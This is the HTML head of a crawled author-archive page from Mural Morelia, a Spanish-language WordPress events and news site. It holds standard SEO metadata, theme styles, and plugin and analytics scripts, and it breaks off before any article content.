

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muralmorelia.com/author/carolina/page/3/
body_size: 29192
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Carolina Orozco, autor en Mural Morelia - Página 3 de 64</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://muralmorelia.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png"><meta property="og:title" content="Mural Morelia"/>
<meta property="og:description" content="Eventos, conciertos, política  y estilo de vida de Morelia"/>
<meta property="og:image" content="https://muralmorelia.com/wp-content/uploads/2022/06/IMG-20220531-WA0066.jpg"/>
<meta property="og:image:width" content="426"/>
<meta property="og:image:height" content="557"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-06-16 15:59:17"/>
<meta property="og:article:modified_time" content="2022-06-16 15:59:59"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Mural Morelia"/>
<meta name="twitter:description" content="Eventos, conciertos, política  y estilo de vida de Morelia"/>
<meta name="twitter:image" content="https://muralmorelia.com/wp-content/uploads/2022/06/IMG-20220531-WA0066.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://muralmorelia.com/author/carolina/page/3/" />
	<link rel="prev" href="https://muralmorelia.com/author/carolina/page/2/" />
	<link rel="next" href="https://muralmorelia.com/author/carolina/page/4/" />
	<meta property="og:url" content="https://muralmorelia.com/author/carolina/" />
	<meta property="og:site_name" content="Mural Morelia" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/d6c50a2f90a61d5d5d4ca8f952f7abb4?s=500&d=monsterid&r=g" />
	<meta name="twitter:site" content="@muralmorelia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://muralmorelia.com/author/carolina/","url":"https://muralmorelia.com/author/carolina/page/3/","name":"Carolina Orozco, autor en Mural Morelia - Página 3 de 64","isPartOf":{"@id":"https://muralmorelia.com/#website"},"primaryImageOfPage":{"@id":"https://muralmorelia.com/author/carolina/page/3/#primaryimage"},"image":{"@id":"https://muralmorelia.com/author/carolina/page/3/#primaryimage"},"thumbnailUrl":"https://muralmorelia.com/wp-content/uploads/2022/06/IMG-20220531-WA0066.jpg","breadcrumb":{"@id":"https://muralmorelia.com/author/carolina/page/3/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://muralmorelia.com/author/carolina/page/3/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/author/carolina/page/3/#primaryimage","url":"https://muralmorelia.com/wp-content/uploads/2022/06/IMG-20220531-WA0066.jpg","contentUrl":"https://muralmorelia.com/wp-content/uploads/2022/06/IMG-20220531-WA0066.jpg","width":426,"height":557},{"@type":"BreadcrumbList","@id":"https://muralmorelia.com/author/carolina/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://muralmorelia.com/"},{"@type":"ListItem","position":2,"name":"Archivo de Carolina Orozco"}]},{"@type":"WebSite","@id":"https://muralmorelia.com/#website","url":"https://muralmorelia.com/","name":"Mural Morelia","description":"Eventos, conciertos, política  y estilo de vida de Morelia","publisher":{"@id":"https://muralmorelia.com/#organization"},"alternateName":"Eventos en morelia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://muralmorelia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://muralmorelia.com/#organization","name":"Mural Morelia","url":"https://muralmorelia.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/logo/image/","url":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","contentUrl":"https://muralmorelia.com/wp-content/uploads/2019/08/2DO-ROUND.png","width":842,"height":309,"caption":"Mural Morelia"},"image":{"@id":"https://muralmorelia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/muralmorelia","https://x.com/muralmorelia"]},{"@type":"Person","@id":"https://muralmorelia.com/#/schema/person/8b34b945d773a9b9ee8cafdd5bee5836","name":"Carolina Orozco","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://muralmorelia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/b5f717cc23af55628af3dac007d228734a528e77899a9365abf3e3bda44b62cb?s=96&d=monsterid&r=g","caption":"Carolina Orozco"},"mainEntityOfPage":{"@id":"https://muralmorelia.com/author/carolina/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed" href="https://muralmorelia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed de los comentarios" href="https://muralmorelia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mural Morelia &raquo; Feed de entradas de Carolina Orozco" href="https://muralmorelia.com/author/carolina/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://muralmorelia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='easy-facebook-likebox-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-popup-styles-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/esf-free-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/css/easy-facebook-likebox-frontend.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='easy-facebook-likebox-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=easy-facebook-likebox-customizer-style&#038;ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://muralmorelia.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://muralmorelia.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='esf-custom-fonts-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/css/esf-custom-fonts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-frontend-css' href='https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/css/esf-insta-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='esf-insta-customizer-style-css' href='https://muralmorelia.com/wp-admin/admin-ajax.php?action=esf-insta-customizer-style&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://muralmorelia.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://muralmorelia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://muralmorelia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.7.1" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.7.1" id="easy-facebook-likebox-public-script-js"></script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://muralmorelia.com/wp-admin/admin-ajax.php","version":"free","nonce":"c324fc8ff1"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://muralmorelia.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<link rel="https://api.w.org/" href="https://muralmorelia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muralmorelia.com/wp-json/wp/v2/users/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muralmorelia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9602184700708771",
          enable_page_level_ads: true
     });
</script>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"7675b4d521","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/muralmorelia.com\/wp-admin\/","wpRestNonce":"7675b4d521","wpRestUrl":"https:\/\/muralmorelia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- No hay ninguna versión amphtml disponible para esta URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/muralmorelia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/muralmorelia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="dbda686143";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146775002-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146775002-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://muralmorelia.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/author/carolina/",
                    "name": "Publicaciones por Carolina Orozco"
                }
            }    
        ]
    }
